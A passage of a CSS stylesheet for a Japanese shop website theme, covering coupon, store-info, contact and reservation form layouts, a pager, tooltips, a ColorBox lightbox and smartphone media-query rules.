	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
                                                                                                            